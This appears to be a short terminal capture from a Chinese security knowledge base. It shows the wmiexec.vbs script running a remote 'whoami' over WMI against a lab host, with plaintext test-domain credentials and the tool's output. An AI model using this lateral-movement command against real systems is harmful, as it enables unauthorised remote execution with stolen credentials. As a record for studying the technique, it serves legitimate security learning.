 h4ck@H4CK C:\Users\h4ck\Desktop
$ cscript wmiexec.vbs /cmd 192.168.19.178 adtest\jeff1 test@123 whoami
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 192.168.19.178
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
192.168.19.178 >> whoami
adtest\jeff1
WMIEXEC : Share deleted sucess.
零组资料文库